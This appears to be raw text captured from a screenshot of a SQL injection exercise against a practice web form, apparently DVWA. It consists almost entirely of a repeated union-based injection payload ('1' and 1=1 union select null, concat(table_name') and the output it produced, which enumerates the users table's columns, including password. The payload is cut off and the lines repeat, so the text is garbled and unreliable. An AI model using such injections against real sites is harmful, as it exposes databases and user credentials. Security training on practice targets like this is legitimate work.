 ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
TOTAL_CONNECTIONS
ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
user_id
ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
first_name
ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
last_name
ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
password
ID: 1' and 1=1 union select null, concat(table_name
First name:
Surname: users
avatar
ID: 1' and 1=1 union select null, concat(table_name